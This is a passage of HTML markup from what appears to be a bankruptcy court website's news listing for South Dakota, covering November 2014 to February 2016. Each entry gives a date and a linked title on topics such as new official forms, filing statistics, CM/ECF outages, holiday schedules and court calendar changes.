  <div class="views-row views-row-521 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-17T00:00:00-05:00" class="date-display-single">February 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-schedules-and-statements">Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-522 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-09T00:00:00-05:00" class="date-display-single">February 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-523 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-03T00:00:00-05:00" class="date-display-single">February 3, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-slightly-south-dakota-e-notice-without-filing-notice-appearance">January Filings Up Slightly in South Dakota, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-524 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-27T00:00:00-05:00" class="date-display-single">January 27, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-525 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-20T00:00:00-05:00" class="date-display-single">January 20, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-1">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-526 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-13T00:00:00-05:00" class="date-display-single">January 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-10-percent-2015">Nationwide Filings Down 10 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-527 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-05T00:00:00-05:00" class="date-display-single">January 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-8-percent-2015">CLN Decision, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-528 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-30T00:00:00-05:00" class="date-display-single">December 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule-please-make-new-years-resolution">This Week&#039;s Holiday Schedule, Please Make a New Year&#039;s Resolution</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-529 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-22T00:00:00-05:00" class="date-display-single">December 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule">This Week&#039;s Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-530 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-16T00:00:00-05:00" class="date-display-single">December 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-531 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-08T00:00:00-05:00" class="date-display-single">December 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-transition-new-official-forms-south-dakota-filings-down-7-percent-2015">Change of Address for Debtor, Transition to New Official Forms, South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-532 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-30T00:00:00-05:00" class="date-display-single">November 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-new-forms-effective-tomorrow">CM/ECF Unavailable, New Forms Effective Tomorrow</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-533 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-23T00:00:00-05:00" class="date-display-single">November 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-just-week-away-chambers-closed-november-26-and-27">New Forms - Just a Week Away, Chambers Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-534 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-18T00:00:00-05:00" class="date-display-single">November 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-and-amended-local-rules-and-appendices-effective-december-1">Official Forms Changes and Amended Local Rules and Appendices Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-535 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-12T00:00:00-05:00" class="date-display-single">November 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-annotated-amended-local-bankruptcy-rules-and-0">Official Forms Changes Effective December 1, Annotated Amended Local Bankruptcy Rules and Appendices Now Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-536 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-03T00:00:00-05:00" class="date-display-single">November 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-official-forms-changes-effective-december-1-south-dakota-filings-down-9-percent">CLN Decision, Official Forms Changes Effective December 1, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-537 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-26T00:00:00-04:00" class="date-display-single">October 26, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2016-updated-means-testing-data">Bankruptcy Court Dates for 2016, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-538 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-21T00:00:00-04:00" class="date-display-single">October 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-informational-sessions-cancelled">New Forms Informational Sessions Cancelled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-539 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-14T00:00:00-04:00" class="date-display-single">October 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-informational-sessions-concerning-new-forms">2016 Eighth Circuit Judicial Conference, Informational Sessions Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-540 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-05T00:00:00-04:00" class="date-display-single">October 5, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/informational-sessions-concerning-new-forms-south-dakota-filings-down-9-percent-2015">Informational Sessions Concerning New Forms, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-541 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-29T00:00:00-04:00" class="date-display-single">September 29, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-concerning-new-forms">Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-542 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-24T00:00:00-04:00" class="date-display-single">September 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-and-bankruptcy-software-providers-possible-training-concerning-new-forms">New Forms and Bankruptcy Software Providers, Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-543 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-14T00:00:00-04:00" class="date-display-single">September 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/talk-your-software-provider-now">Talk to Your Software Provider Now!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-544 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-08T00:00:00-04:00" class="date-display-single">September 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-0">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-545 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-02T00:00:00-04:00" class="date-display-single">September 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-8-percent-2015">CM/ECF Unavailable, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-546 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-27T00:00:00-04:00" class="date-display-single">August 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/use-local-chapter-12-and-13-plan-form-now">Use Local Chapter 12 and 13 Plan Form for Now</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-547 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-17T00:00:00-04:00" class="date-display-single">August 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-0">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-548 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-10T00:00:00-04:00" class="date-display-single">August 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-0">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-549 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-04T00:00:00-04:00" class="date-display-single">August 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-minnesota-watertown-credit-bureau-inc">Bankruptcy Judge Vacancy in Minnesota, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-550 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-28T00:00:00-04:00" class="date-display-single">July 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-0">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-551 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-23T00:00:00-04:00" class="date-display-single">July 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/claims-activity-report">Claims Activity Report</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-552 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-14T00:00:00-04:00" class="date-display-single">July 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-0">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-553 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-07T00:00:00-04:00" class="date-display-single">July 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/creditors-foreign-addresses">Creditors with Foreign Addresses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-554 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">July 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2015">South Dakota Filings Down 6 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-555 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-24T00:00:00-04:00" class="date-display-single">June 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october">Change in Court Calendar for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-556 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-17T00:00:00-04:00" class="date-display-single">June 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-5">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-557 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-11T00:00:00-04:00" class="date-display-single">June 11, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-website-redesigned">Court Website Redesigned</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-558 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-01T00:00:00-04:00" class="date-display-single">June 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2015">South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-559 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-22T00:00:00-04:00" class="date-display-single">May 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions-1">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-560 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-14T00:00:00-04:00" class="date-display-single">May 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july-new-bankruptcy-judge-position-available">Change in Court Calendar for July, New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-561 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-04T00:00:00-04:00" class="date-display-single">May 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-one-percent-2015">CLN Decision, South Dakota Filings Down One Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-562 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-27T00:00:00-04:00" class="date-display-single">April 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-563 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-21T00:00:00-04:00" class="date-display-single">April 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-564 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-13T00:00:00-04:00" class="date-display-single">April 13, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available">New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-565 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-07T00:00:00-04:00" class="date-display-single">April 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-may-and-july-filings-increase-first-quarter-2015">Changes in Court Calendar for May and July, Filings Increase in First Quarter of 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-566 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-31T00:00:00-04:00" class="date-display-single">March 31, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-0">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-567 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-25T00:00:00-04:00" class="date-display-single">March 25, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-568 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-16T00:00:00-04:00" class="date-display-single">March 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-1">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-569 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-09T00:00:00-04:00" class="date-display-single">March 9, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-6">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-570 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-02T00:00:00-05:00" class="date-display-single">March 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/february-filings-increase-south-dakota">February Filings Increase in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-571 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-23T00:00:00-05:00" class="date-display-single">February 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redesigned-website">Redesigned Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-572 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-18T00:00:00-05:00" class="date-display-single">February 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-573 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-10T00:00:00-05:00" class="date-display-single">February 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-0">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-574 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-03T00:00:00-05:00" class="date-display-single">February 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-down-south-dakota-proposed-amendments-published-comment">January Filings Down in South Dakota, Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-575 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-28T00:00:00-05:00" class="date-display-single">January 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-576 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-21T00:00:00-05:00" class="date-display-single">January 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motion-reschedule-hearing">Motion to Reschedule Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-577 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-12T00:00:00-05:00" class="date-display-single">January 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2014">Nationwide Filings Down 12 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-578 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-06T00:00:00-05:00" class="date-display-single">January 6, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-9-percent-2014">South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-579 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-31T00:00:00-05:00" class="date-display-single">December 31, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-0">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-580 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-22T00:00:00-05:00" class="date-display-single">December 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-holiday-schedule-cln-decision">Chambers Holiday Schedule, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-581 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-16T00:00:00-05:00" class="date-display-single">December 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-3">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-582 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-09T00:00:00-05:00" class="date-display-single">December 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-2">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-583 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-01T00:00:00-05:00" class="date-display-single">December 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-south-dakota-filings-down-9-percent-2014">Revisions to Bankruptcy Court Fee Schedule, South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-584 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-25T00:00:00-05:00" class="date-display-single">November 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-27-and-28-revisions-bankruptcy-court-fee-schedule">Chambers Closed November 27 and 28, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
